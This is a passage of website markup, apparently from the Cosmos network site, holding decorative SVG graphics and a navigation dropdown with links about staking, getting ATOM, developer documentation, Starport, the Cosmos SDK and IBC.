																											<path data-v-6c5db20e="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M125.868 105.316C125.738 105.182 125.636 105.141 125.619 105.135C125.601 105.128 125.497 105.09 125.227 105.072C124.949 105.054 124.58 105.063 124.124 105.121C123.215 105.237 122.133 105.523 120.954 105.974C118.605 106.874 115.996 108.379 113.703 110.28C111.41 112.182 109.891 114.101 109.278 115.659C108.97 116.441 108.899 117.111 109.046 117.627C109.119 117.886 109.241 118.082 109.375 118.22C109.505 118.354 109.607 118.394 109.624 118.4C109.642 118.407 109.746 118.445 110.016 118.463C110.293 118.482 110.663 118.472 111.118 118.414C112.028 118.298 113.109 118.012 114.289 117.561C116.637 116.662 119.247 115.156 121.54 113.255C123.833 111.353 125.352 109.434 125.965 107.876C126.273 107.094 126.344 106.424 126.197 105.908C126.123 105.649 126.002 105.453 125.868 105.316ZM122.526 113.629C127.149 109.794 128.701 105.852 125.993 104.824C123.284 103.796 117.34 106.072 112.717 109.906C108.094 113.741 106.541 117.683 109.25 118.711C111.959 119.739 117.902 117.464 122.526 113.629Z" fill="white"> </path>
																											<path data-v-6c5db20e="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M139.736 115.497C139.896 115.436 139.882 115.389 139.879 115.381C139.876 115.374 139.855 115.325 139.626 115.201C139.391 115.074 139.004 114.904 138.427 114.696C137.275 114.279 135.584 113.785 133.44 113.248C129.169 112.177 123.33 110.992 116.949 109.956C110.567 108.92 104.916 108.24 100.942 107.971C98.9472 107.837 97.43 107.81 96.4594 107.882C95.9732 107.918 95.6708 107.975 95.5064 108.038C95.3463 108.099 95.3605 108.146 95.3634 108.153C95.3663 108.161 95.3875 108.21 95.6165 108.334C95.8516 108.461 96.2384 108.631 96.8155 108.839C97.9674 109.256 99.6581 109.75 101.802 110.287C106.074 111.358 111.912 112.543 118.294 113.579C124.675 114.615 130.327 115.295 134.3 115.564C136.295 115.698 137.812 115.725 138.783 115.653C139.269 115.617 139.571 115.56 139.736 115.497ZM118.462 114.034C131.33 116.124 141.384 116.802 140.92 115.55C140.455 114.298 129.647 111.59 116.78 109.501C103.913 107.411 93.858 106.733 94.3225 107.985C94.7871 109.237 105.595 111.945 118.462 114.034Z" fill="white"> </path>
																											<path data-v-6c5db20e="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M131.48 121.951C131.77 122.023 131.858 122.017 131.871 122.015C131.885 122.014 131.969 122.004 132.01 121.897C132.052 121.788 132.035 121.609 131.914 121.342C131.672 120.81 131.063 120.03 130.099 119.041C128.178 117.071 124.951 114.38 120.865 111.442C116.78 108.504 112.65 105.904 109.292 104.078C107.606 103.162 106.16 102.465 105.043 102.02C104.484 101.798 104.06 101.659 103.762 101.584C103.472 101.512 103.385 101.518 103.371 101.52C103.357 101.521 103.273 101.531 103.232 101.638C103.19 101.747 103.207 101.926 103.329 102.193C103.571 102.725 104.179 103.505 105.143 104.494C107.064 106.464 110.291 109.155 114.377 112.093C118.463 115.031 122.593 117.631 125.951 119.457C127.636 120.373 129.082 121.07 130.199 121.515C130.758 121.737 131.182 121.876 131.48 121.951ZM113.56 112.174C121.798 118.099 130.295 122.719 132.538 122.494C134.781 122.27 129.921 117.285 121.683 111.361C113.444 105.436 104.947 100.816 102.704 101.041C100.461 101.265 105.321 106.25 113.56 112.174Z" fill="white"> </path>
																											<path data-v-6c5db20e="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M105.869 104.472C106.726 104.797 107.156 105.279 106.831 105.549C106.506 105.819 105.548 105.774 104.691 105.449C103.835 105.124 103.404 104.641 103.729 104.372C104.054 104.102 105.012 104.147 105.869 104.472Z" fill="white"> </path>
																											<path data-v-6c5db20e="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M132.536 112.155C133.393 112.48 133.824 112.963 133.498 113.232C133.173 113.502 132.215 113.457 131.358 113.132C130.501 112.807 130.07 112.324 130.395 112.055C130.72 111.785 131.679 111.83 132.536 112.155Z" fill="white"> </path>
																											<path data-v-6c5db20e="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M109.613 114.631C110.47 114.956 110.902 115.439 110.577 115.708C110.251 115.978 109.293 115.933 108.436 115.608C107.579 115.282 107.148 114.8 107.473 114.53C107.798 114.261 108.756 114.306 109.613 114.631Z" fill="white"> </path>
																											<path data-v-6c5db20e="" data-v-706ceafa="" fill-rule="evenodd" clip-rule="evenodd" d="M118.536 110.903C119.987 111.454 120.717 112.27 120.167 112.727C119.616 113.184 117.993 113.108 116.542 112.557C115.091 112.006 114.361 111.19 114.912 110.733C115.463 110.276 117.086 110.352 118.536 110.903Z" fill="white"> </path>
																										</g>
																										<defs data-v-6c5db20e="" data-v-706ceafa="">
																											<filter data-v-6c5db20e="" data-v-706ceafa="" id="filter0_f-766671" x="14.3005" y="104.228" width="108.363" height="41.7347" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
																												<feFlood data-v-6c5db20e="" data-v-706ceafa="" flood-opacity="0" result="BackgroundImageFix"> </feFlood>
																												<feBlend data-v-6c5db20e="" data-v-706ceafa="" mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"> </feBlend>
																												<feGaussianBlur data-v-6c5db20e="" data-v-706ceafa="" stdDeviation="0.947398" result="effect1_foregroundBlur"> </feGaussianBlur>
																											</filter>
																											<filter data-v-6c5db20e="" data-v-706ceafa="" id="filter1_ddi-984329" x="0.5625" y="72.8867" width="126.875" height="65.9238" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
																												<feFlood data-v-6c5db20e="" data-v-706ceafa="" flood-opacity="0" result="BackgroundImageFix"> </feFlood>
																												<feColorMatrix data-v-6c5db20e="" data-v-706ceafa="" in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"> </feColorMatrix>
																												<feOffset data-v-6c5db20e="" data-v-706ceafa="" dy="-5.6875"> </feOffset>
																												<feGaussianBlur data-v-6c5db20e="" data-v-706ceafa="" stdDeviation="7.21875"> </feGaussianBlur>
																												<feColorMatrix data-v-6c5db20e="" data-v-706ceafa="" type="matrix" values="0 0 0 0 0.404167 0 0 0 0 0.741154 0 0 0 0 1 0 0 0 0.4 0"> </feColorMatrix>
																												<feBlend data-v-6c5db20e="" data-v-706ceafa="" mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"> </feBlend>
																												<feColorMatrix data-v-6c5db20e="" data-v-706ceafa="" in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"> </feColorMatrix>
																												<feOffset data-v-6c5db20e="" data-v-706ceafa="" dy="0.81291"> </feOffset>
																												<feGaussianBlur data-v-6c5db20e="" data-v-706ceafa="" stdDeviation="0.81291"> </feGaussianBlur>
																												<feColorMatrix data-v-6c5db20e="" data-v-706ceafa="" type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.25 0"> </feColorMatrix>
																												<feBlend data-v-6c5db20e="" data-v-706ceafa="" mode="normal" in2="effect1_dropShadow" result="effect2_dropShadow"> </feBlend>
																												<feBlend data-v-6c5db20e="" data-v-706ceafa="" mode="normal" in="SourceGraphic" in2="effect2_dropShadow" result="shape"> </feBlend>
																												<feColorMatrix data-v-6c5db20e="" data-v-706ceafa="" in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"> </feColorMatrix>
																												<feOffset data-v-6c5db20e="" data-v-706ceafa="" dy="-0.81291"> </feOffset>
																												<feGaussianBlur data-v-6c5db20e="" data-v-706ceafa="" stdDeviation="0.29468"> </feGaussianBlur>
																												<feComposite data-v-6c5db20e="" data-v-706ceafa="" in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"> </feComposite>
																												<feColorMatrix data-v-6c5db20e="" data-v-706ceafa="" type="matrix" values="0 0 0 0 0.925 0 0 0 0 0.936947 0 0 0 0 1 0 0 0 0.12 0"> </feColorMatrix>
																												<feBlend data-v-6c5db20e="" data-v-706ceafa="" mode="normal" in2="shape" result="effect3_innerShadow"> </feBlend>
																											</filter>
																											<filter data-v-6c5db20e="" data-v-706ceafa="" id="filter2_ddi-049008" x="55.5332" y="69.6816" width="124.027" height="72.7421" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
																												<feFlood data-v-6c5db20e="" data-v-706ceafa="" flood-opacity="0" result="BackgroundImageFix"> </feFlood>
																												<feColorMatrix data-v-6c5db20e="" data-v-706ceafa="" in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"> </feColorMatrix>
																												<feOffset data-v-6c5db20e="" data-v-706ceafa="" dy="-5.6875"> </feOffset>
																												<feGaussianBlur data-v-6c5db20e="" data-v-706ceafa="" stdDeviation="7.21875"> </feGaussianBlur>
																												<feColorMatrix data-v-6c5db20e="" data-v-706ceafa="" type="matrix" values="0 0 0 0 0.404167 0 0 0 0 0.741154 0 0 0 0 1 0 0 0 0.4 0"> </feColorMatrix>
																												<feBlend data-v-6c5db20e="" data-v-706ceafa="" mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"> </feBlend>
																												<feColorMatrix data-v-6c5db20e="" data-v-706ceafa="" in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"> </feColorMatrix>
																												<feOffset data-v-6c5db20e="" data-v-706ceafa="" dy="0.81291"> </feOffset>
																												<feGaussianBlur data-v-6c5db20e="" data-v-706ceafa="" stdDeviation="0.81291"> </feGaussianBlur>
																												<feColorMatrix data-v-6c5db20e="" data-v-706ceafa="" type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.25 0"> </feColorMatrix>
																												<feBlend data-v-6c5db20e="" data-v-706ceafa="" mode="normal" in2="effect1_dropShadow" result="effect2_dropShadow"> </feBlend>
																												<feBlend data-v-6c5db20e="" data-v-706ceafa="" mode="normal" in="SourceGraphic" in2="effect2_dropShadow" result="shape"> </feBlend>
																												<feColorMatrix data-v-6c5db20e="" data-v-706ceafa="" in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"> </feColorMatrix>
																												<feOffset data-v-6c5db20e="" data-v-706ceafa="" dy="-0.81291"> </feOffset>
																												<feGaussianBlur data-v-6c5db20e="" data-v-706ceafa="" stdDeviation="0.29468"> </feGaussianBlur>
																												<feComposite data-v-6c5db20e="" data-v-706ceafa="" in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"> </feComposite>
																												<feColorMatrix data-v-6c5db20e="" data-v-706ceafa="" type="matrix" values="0 0 0 0 0.925 0 0 0 0 0.936947 0 0 0 0 1 0 0 0 0.12 0"> </feColorMatrix>
																												<feBlend data-v-6c5db20e="" data-v-706ceafa="" mode="normal" in2="shape" result="effect3_innerShadow"> </feBlend>
																											</filter>
																											<linearGradient data-v-6c5db20e="" data-v-706ceafa="" id="paint0_linear-767121" x1="130.181" y1="68.0961" x2="93.8905" y2="130.952" gradientUnits="userSpaceOnUse">
																												<stop data-v-6c5db20e="" data-v-706ceafa="" stop-color="#78CCFB"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="1" stop-color="#00BD90"> </stop>
																											</linearGradient>
																											<linearGradient data-v-6c5db20e="" data-v-706ceafa="" id="paint1_linear-386047" x1="70.857" y1="117.651" x2="95.9014" y2="74.2727" gradientUnits="userSpaceOnUse">
																												<stop data-v-6c5db20e="" data-v-706ceafa="" stop-color="#17DAB0"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="1" stop-color="#58E1FF"> </stop>
																											</linearGradient>
																											<linearGradient data-v-6c5db20e="" data-v-706ceafa="" id="paint2_linear-532282" x1="62.8247" y1="77.6008" x2="108.826" y2="-2.07573" gradientUnits="userSpaceOnUse">
																												<stop data-v-6c5db20e="" data-v-706ceafa="" stop-color="#86F8FF"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="1" stop-color="#ECA2FF"> </stop>
																											</linearGradient>
																											<linearGradient data-v-6c5db20e="" data-v-706ceafa="" id="paint3_linear-094986" x1="131.812" y1="11.2007" x2="95.5232" y2="74.055" gradientUnits="userSpaceOnUse">
																												<stop data-v-6c5db20e="" data-v-706ceafa="" stop-color="#DEB5FF"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="1" stop-color="#A7FAFF"> </stop>
																											</linearGradient>
																											<linearGradient data-v-6c5db20e="" data-v-706ceafa="" id="paint4_linear-341108" x1="16.1953" y1="125.992" x2="120.768" y2="125.992" gradientUnits="userSpaceOnUse">
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="0.783167" stop-color="#1A2F9F"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="1" stop-color="#1A2F9F" stop-opacity="0"> </stop>
																											</linearGradient>
																											<radialGradient data-v-6c5db20e="" data-v-706ceafa="" id="paint5_radial-343511" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(66.1232 126.029) rotate(70.2405) scale(33.5528 56.0297)">
																												<stop data-v-6c5db20e="" data-v-706ceafa="" stop-color="#68E9F1"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="0.604167" stop-color="#86AFFF"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="1" stop-color="#9492FF"> </stop>
																											</radialGradient>
																											<linearGradient data-v-6c5db20e="" data-v-706ceafa="" id="paint6_linear-688779" x1="64" y1="93.0117" x2="64" y2="130.06" gradientUnits="userSpaceOnUse">
																												<stop data-v-6c5db20e="" data-v-706ceafa="" stop-color="#FD91FF"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="0.34375" stop-color="#A0A8FF"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="0.947005" stop-color="#C9F2FF"> </stop>
																											</linearGradient>
																											<linearGradient data-v-6c5db20e="" data-v-706ceafa="" id="paint7_linear-891997" x1="22.7686" y1="96" x2="107.849" y2="115.868" gradientUnits="userSpaceOnUse">
																												<stop data-v-6c5db20e="" data-v-706ceafa="" stop-color="white"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="1" stop-color="white" stop-opacity="0"> </stop>
																											</linearGradient>
																											<radialGradient data-v-6c5db20e="" data-v-706ceafa="" id="paint8_radial-069059" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(115.846 126.286) rotate(85.2405) scale(33.5528 56.0297)">
																												<stop data-v-6c5db20e="" data-v-706ceafa="" stop-color="#68E9F1"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="0.604167" stop-color="#86AFFF"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="1" stop-color="#9492FF"> </stop>
																											</radialGradient>
																											<linearGradient data-v-6c5db20e="" data-v-706ceafa="" id="paint9_linear-344640" x1="117.547" y1="93.215" x2="117.547" y2="130.264" gradientUnits="userSpaceOnUse">
																												<stop data-v-6c5db20e="" data-v-706ceafa="" stop-color="#FD91FF"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="0.34375" stop-color="#A0A8FF"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="0.947005" stop-color="#C9F2FF"> </stop>
																											</linearGradient>
																											<linearGradient data-v-6c5db20e="" data-v-706ceafa="" id="paint10_linear-758783" x1="81.7412" y1="86.0586" x2="158.78" y2="127.27" gradientUnits="userSpaceOnUse">
																												<stop data-v-6c5db20e="" data-v-706ceafa="" stop-color="white"> </stop>
																												<stop data-v-6c5db20e="" data-v-706ceafa="" offset="1" stop-color="white" stop-opacity="0"> </stop>
																											</linearGradient>
																										</defs>
																									</svg>
																								</div>
																							</div>
																						</div>
																					</a>
																				</div>
																			</div>
																		</div>
																	</div>
																</li>
															</ul>
														</div>
													</main>
												</div>
											</div>
										</li>
									</ul>
								</nav>
								<div class="vsm-dropdown vsm-mob-hide">
									<div class="vsm-background" style="transform: translate(376px, 0px) scaleX(1.31579) scaleY(0.7);">
										<div class="vsm-background-alt" style="transform: translateY(400px);"></div>
									</div>
									<div class="vsm-arrow" style="transform: translate(626.016px, 0px) rotate(45deg);"> </div>
									<div class="vsm-dropdown-container" style="transform: translate(376px, 0px); width: 500px; height: 280px;">
										<div data-dropdown="learn" aria-hidden="true" class="vsm-dropdown-section vsm-left">
											<div class="vsm-dropdown-content">
												<div data-v-2484d025="" data-v-6ff2c65a="" class="dropdown-container vsm-content">
													<div data-v-2484d025="" class="dropdown-wrap">
														<div data-v-2484d025="" class="left"><a data-v-2484d025="" href="/intro" class="dropdown-wrap__content"><span
                                                                    data-v-2484d025="">Introduction</span></a> <a data-v-2484d025="" href="/features" class="dropdown-wrap__content"><span
                                                                    data-v-2484d025="">Features</span></a></div>
														<div data-v-2484d025="" class="right"><a data-v-2484d025="" href="/learn/staking" class="dropdown-wrap__content"><span
                                                                    data-v-2484d025="">What is staking?</span></a> <a data-v-2484d025="" href="/learn/faq" class="dropdown-wrap__content"><span
                                                                    data-v-2484d025="">FAQ</span></a></div>
													</div>
												</div>
												<a data-v-5fe48449="" data-v-6ff2c65a="" href="/learn/get-atom" class="dropdown-container vsm-content--secondary nuxt-link-exact-active nuxt-link-active" aria-current="page">
													<div data-v-5fe48449="" class="bottom-wrapper">
														<div data-v-5fe48449="">
															<div data-v-5fe48449="" class="text">
																<div data-v-5fe48449="" class="title tm-rf0 tm-lh-copy tm-title">Get ATOM → </div>
																<div data-v-5fe48449="" class="subtitle tm-rf-1 tm-lh-copy tm-muted"> Four simple steps to get ATOM and start earning rewards. </div>
															</div>
														</div>
														<div data-v-5fe48449="" class="graphics">
															<div data-v-7f4211ff="" data-v-5fe48449="" class="v-container graphics__item">
																<svg data-v-7f4211ff="" width="551" height="641" viewBox="0 0 551 641" fill="none" xmlns="http://www.w3.org/2000/svg" class="v-base">
																	<path data-v-7f4211ff="" d="M275.496 481.022L275.496 640.017L550.996 322.028L275.496 481.022Z" fill="url(#49-paint0_linear-127634)"></path>
																	<path data-v-7f4211ff="" d="M275.5 481.022L275.5 640.017L0 322.028L275.5 481.022Z" fill="url(#49-paint1_linear-127634)"></path>
																	<rect data-v-7f4211ff="" width="318.088" height="318.087" transform="matrix(0.866114 -0.499847 0.866114 0.499847 0 322.028)" fill="url(#49-paint2_radial-127634)"></rect>
																	<path data-v-7f4211ff="" fill-rule="evenodd" clip-rule="evenodd" d="M389.834 387.887C452.978 351.461 452.978 292.402 389.834 255.976C326.689 219.55 224.313 219.55 161.169 255.976C98.0382 292.395 98.0245 351.435 161.128 387.863L161.139 387.87L161.173 387.889L161.199 387.904C224.346 424.313 326.7 424.307 389.834 387.887Z" fill="url(#49-paint3_linear-127634)"></path>
																	<defs data-v-7f4211ff="">
																		<linearGradient data-v-7f4211ff="" id="49-paint0_linear-127634" x1="389.562" y1="409.884" x2="447.934" y2="557.139" gradientUnits="userSpaceOnUse">
																			<stop data-v-7f4211ff="" stop-color="#71A1FF"></stop>
																			<stop data-v-7f4211ff="" offset="1" stop-color="#DA17C6"></stop>
																		</linearGradient>
																		<linearGradient data-v-7f4211ff="" id="49-paint1_linear-127634" x1="164.087" y1="417.843" x2="103.062" y2="557.139" gradientUnits="userSpaceOnUse">
																			<stop data-v-7f4211ff="" stop-color="#93B7FF"></stop>
																			<stop data-v-7f4211ff="" offset="1" stop-color="#DA17C6"></stop>
																		</linearGradient>
																		<radialGradient data-v-7f4211ff="" id="49-paint2_radial-127634" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(101.265 216.245) rotate(-44.9244) scale(309.458 347.373)">
																			<stop data-v-7f4211ff="" stop-color="#C1CDF6"></stop>
																			<stop data-v-7f4211ff="" offset="1" stop-color="#8DA6FF"></stop>
																		</radialGradient>
																		<linearGradient data-v-7f4211ff="" id="49-paint3_linear-127634" x1="264.911" y1="416.517" x2="267.565" y2="287.834" gradientUnits="userSpaceOnUse">
																			<stop data-v-7f4211ff="" stop-color="white" stop-opacity="0.4"></stop>
																			<stop data-v-7f4211ff="" offset="1" stop-color="white" stop-opacity="0.05"> </stop>
																		</linearGradient>
																	</defs>
																</svg> <span data-v-7f4211ff="" class="v-coins"><svg
                                                                        data-v-7f4211ff="" width="244" height="118"
                                                                        viewBox="0 0 244 118" fill="none"
                                                                        xmlns="http://www.w3.org/2000/svg" class="coin">
                                                                        <!---->
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M112 112.671C173.856 112.671 224 93.7145 224 70.3299L224 42.4079L196.198 42.4079C175.671 33.5683 145.559 27.9885 112 27.9885C78.441 27.9885 48.3293 33.5683 27.8022 42.4079L-1.26058e-06 42.4079L5.11094e-07 70.3299C-1.53325e-06 93.7145 50.1441 112.671 112 112.671Z"
                                                                            fill="url(#50-paint1_gradient-947661)">
                                                                        </path>
                                                                        <ellipse cx="112" cy="42.4079" rx="112"
                                                                            ry="42.3415"
                                                                            fill="url(#50-paint2_gradient-195941)">
                                                                        </ellipse>
                                                                        <defs>
                                                                            <!---->
                                                                            <!---->
                                                                            <linearGradient
                                                                                id="50-paint1_gradient-947661"
                                                                                x1="-5.91063e-06" y1="95.5982" x2="224"
                                                                                y2="95.5982"
                                                                                gradientUnits="userSpaceOnUse">
                                                                                <stop stop-color="white"></stop>
                                                                                <stop offset="1" stop-color="#ECEDF7">
                                                                                </stop>
                                                                            </linearGradient>
                                                                            <linearGradient
                                                                                id="50-paint2_gradient-195941"
                                                                                x1="93.1566" y1="-1.1814e-05"
                                                                                x2="90.0384" y2="84.9712"
                                                                                gradientUnits="userSpaceOnUse">
                                                                                <stop stop-color="#D0D1DD"></stop>
                                                                                <stop offset="1" stop-color="white">
                                                                                </stop>
                                                                            </linearGradient>
                                                                        </defs>
                                                                    </svg><svg data-v-7f4211ff="" width="244"
                                                                        height="118" viewBox="0 0 244 118" fill="none"
                                                                        xmlns="http://www.w3.org/2000/svg" class="coin">
                                                                        <!---->
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M112 112.671C173.856 112.671 224 93.7145 224 70.3299L224 42.4079L196.198 42.4079C175.671 33.5683 145.559 27.9885 112 27.9885C78.441 27.9885 48.3293 33.5683 27.8022 42.4079L-1.26058e-06 42.4079L5.11094e-07 70.3299C-1.53325e-06 93.7145 50.1441 112.671 112 112.671Z"
                                                                            fill="url(#51-paint1_gradient-947661)">
                                                                        </path>
                                                                        <ellipse cx="112" cy="42.4079" rx="112"
                                                                            ry="42.3415"
                                                                            fill="url(#51-paint2_gradient-195941)">
                                                                        </ellipse>
                                                                        <defs>
                                                                            <!---->
                                                                            <!---->
                                                                            <linearGradient
                                                                                id="51-paint1_gradient-947661"
                                                                                x1="-5.91063e-06" y1="95.5982" x2="224"
                                                                                y2="95.5982"
                                                                                gradientUnits="userSpaceOnUse">
                                                                                <stop stop-color="white"></stop>
                                                                                <stop offset="1" stop-color="#ECEDF7">
                                                                                </stop>
                                                                            </linearGradient>
                                                                            <linearGradient
                                                                                id="51-paint2_gradient-195941"
                                                                                x1="93.1566" y1="-1.1814e-05"
                                                                                x2="90.0384" y2="84.9712"
                                                                                gradientUnits="userSpaceOnUse">
                                                                                <stop stop-color="#D0D1DD"></stop>
                                                                                <stop offset="1" stop-color="white">
                                                                                </stop>
                                                                            </linearGradient>
                                                                        </defs>
                                                                    </svg><svg data-v-7f4211ff="" width="244"
                                                                        height="118" viewBox="0 0 244 118" fill="none"
                                                                        xmlns="http://www.w3.org/2000/svg" class="coin">
                                                                        <!---->
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M112 112.671C173.856 112.671 224 93.7145 224 70.3299L224 42.4079L196.198 42.4079C175.671 33.5683 145.559 27.9885 112 27.9885C78.441 27.9885 48.3293 33.5683 27.8022 42.4079L-1.26058e-06 42.4079L5.11094e-07 70.3299C-1.53325e-06 93.7145 50.1441 112.671 112 112.671Z"
                                                                            fill="url(#52-paint1_gradient-947661)">
                                                                        </path>
                                                                        <ellipse cx="112" cy="42.4079" rx="112"
                                                                            ry="42.3415"
                                                                            fill="url(#52-paint2_gradient-195941)">
                                                                        </ellipse>
                                                                        <defs>
                                                                            <!---->
                                                                            <!---->
                                                                            <linearGradient
                                                                                id="52-paint1_gradient-947661"
                                                                                x1="-5.91063e-06" y1="95.5982" x2="224"
                                                                                y2="95.5982"
                                                                                gradientUnits="userSpaceOnUse">
                                                                                <stop stop-color="white"></stop>
                                                                                <stop offset="1" stop-color="#ECEDF7">
                                                                                </stop>
                                                                            </linearGradient>
                                                                            <linearGradient
                                                                                id="52-paint2_gradient-195941"
                                                                                x1="93.1566" y1="-1.1814e-05"
                                                                                x2="90.0384" y2="84.9712"
                                                                                gradientUnits="userSpaceOnUse">
                                                                                <stop stop-color="#D0D1DD"></stop>
                                                                                <stop offset="1" stop-color="white">
                                                                                </stop>
                                                                            </linearGradient>
                                                                        </defs>
                                                                    </svg></span>
																<!---->
																<svg data-v-7f4211ff="" width="747" height="640" viewBox="0 0 747 640" fill="none" xmlns="http://www.w3.org/2000/svg" class="v-beam">
																	<g data-v-7f4211ff="" opacity="0.6" filter="url(#49-filter0_f-259871)">
																		<path data-v-7f4211ff="" d="M224.14 357.71L224.279 357.909H224.284C232.164 368.794 243.779 378.992 259.128 387.853L259.169 387.877L259.173 387.879L259.199 387.894C322.346 424.303 424.7 424.297 487.834 387.877C504.326 378.362 516.511 367.304 524.388 355.509L735.608 52.4153L11.3877 52.4153L222.815 355.809C223.244 356.445 223.686 357.078 224.14 357.71Z" fill="url(#49-paint1_radial-259871)"></path>
																	</g>
																	<defs data-v-7f4211ff="">
																		<filter data-v-7f4211ff="" id="49-filter0_f-259871" x="0.774665" y="41.8023" width="745.447" height="384.007" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
																			<feFlood data-v-7f4211ff="" flood-opacity="0" result="BackgroundImageFix"></feFlood>
																			<feBlend data-v-7f4211ff="" mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"> </feBlend>
																			<feGaussianBlur data-v-7f4211ff="" stdDeviation="5.30652" result="effect1_foregroundBlur"> </feGaussianBlur>
																		</filter>
																		<radialGradient data-v-7f4211ff="" id="49-paint1_radial-259871" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(373.497 414.936) rotate(-90) scale(363.49 736.795)">
																			<stop data-v-7f4211ff="" stop-color="white"> </stop>
																			<stop data-v-7f4211ff="" offset="1" stop-color="#4100AC" stop-opacity="0"> </stop>
																		</radialGradient>
																	</defs>
																</svg>
															</div>
														</div>
													</div>
												</a>
											</div>
										</div>
										<div data-dropdown="build" aria-hidden="true" class="vsm-dropdown-section vsm-active">
											<div class="vsm-dropdown-content">
												<div data-v-3c1ee1c5="" data-v-6ff2c65a="" class="dropdown-container vsm-content">
													<div data-v-3c1ee1c5="" class="dropdown-wrap">
														<div data-v-3c1ee1c5="" class="left"><a data-v-706ceafa="" data-v-3c1ee1c5="" href="https://tutorials.cosmos.network" target="_blank" rel="noopener noreferrer" class="dropdown-wrap__content tm-link"><span
                                                                    data-v-3c1ee1c5="" data-v-706ceafa=""
                                                                    class="tm-link-external">Developer Portal</span></a> <a data-v-706ceafa="" data-v-3c1ee1c5="" href="https://docs.cosmos.network" target="_blank" rel="noopener noreferrer" class="dropdown-wrap__content tm-link"><span
                                                                    data-v-3c1ee1c5="" data-v-706ceafa=""
                                                                    class="tm-link-external">Documentation</span></a> </div>
														<div data-v-3c1ee1c5="" class="right">
															<a data-v-706ceafa="" data-v-3c1ee1c5="" href="https://starport.com/" target="_blank" rel="noopener noreferrer" class="wrapper tm-link">
																<div data-v-3c1ee1c5="" data-v-706ceafa="" class="icon"> <img data-v-3c1ee1c5="" data-v-706ceafa="" src="/_nuxt/img/b1b7fa3.svg"></div>
																<div data-v-3c1ee1c5="" data-v-706ceafa="" class="text">
																	<div data-v-3c1ee1c5="" data-v-706ceafa="" class="title tm-rf0 tm-lh-copy tm-link-external"> Starport</div>
																	<div data-v-3c1ee1c5="" data-v-706ceafa="" class="desc tm-rf-1 tm-lh-copy"> Build a blockchain in minutes </div>
																</div>
															</a>
															<a data-v-706ceafa="" data-v-3c1ee1c5="" href="https://v1.cosmos.network/sdk" class="wrapper tm-link">
																<div data-v-3c1ee1c5="" data-v-706ceafa="" class="icon"> <img data-v-3c1ee1c5="" data-v-706ceafa="" src="/_nuxt/img/cd46d8a.svg"></div>
																<div data-v-3c1ee1c5="" data-v-706ceafa="" class="text">
																	<div data-v-3c1ee1c5="" data-v-706ceafa="" class="title tm-rf0 tm-lh-copy tm-link-external"> Cosmos SDK </div>
																	<div data-v-3c1ee1c5="" data-v-706ceafa="" class="desc tm-rf-1 tm-lh-copy"> Build or extend a blockchain </div>
																</div>
															</a>
															<a data-v-706ceafa="" data-v-3c1ee1c5="" href="https://ibcprotocol.org" target="_blank" rel="noopener noreferrer" class="wrapper tm-link">
																<div data-v-3c1ee1c5="" data-v-706ceafa="" class="icon"> <img data-v-3c1ee1c5="" data-v-706ceafa="" src="[data-uri]"> </div>
																<div data-v-3c1ee1c5="" data-v-706ceafa="" class="text">
																	<div data-v-3c1ee1c5="" data-v-706ceafa="" class="title tm-rf0 tm-lh-copy tm-link-external"> IBC</div>
																	<div data-v-3c1ee1c5="" data-v-706ceafa="" class="desc tm-rf-1 tm-lh-copy">Connect blockchains</div>
																</div>
															</a>
														</div>
													</div>
												</div>
												<!---->
											</div>
